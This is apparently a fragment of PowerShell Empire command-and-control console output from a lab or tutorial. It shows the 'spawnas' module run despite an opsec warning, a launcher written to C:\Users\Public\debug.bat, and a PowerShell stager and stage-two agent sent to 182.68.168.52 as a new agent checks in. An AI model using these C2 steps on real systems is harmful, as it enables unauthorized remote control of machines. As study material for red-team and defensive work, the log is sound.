 (Empire: powershell/management/spawnas) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 5VW12HXM to run TASK_CMD_WAIT
[*] Agent 5VW12HXM tasked with task ID 6
[*] Tasked agent 5VW12HXM to run module powershell/management/spawnas
(Empire: powershell/management/spawnas) > [*] Agent 5VW12HXM returned results.
Launcher bat written to C:\Users\Public\debug.bat
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
24 5 1988 2268 37 0.00 3812 cmd
[*] Valid results returned by 182.68.168.52
[*] Sending POWERSHELL stager (stage 1) to 182.68.168.52
[*] New agent NK7F2WC6 checked in
[+] Initial agent NK7F2WC6 from 182.68.168.52 now active (Slack)
[*] Sending agent (stage 2) to NK7F2WC6 at 182.68.168.52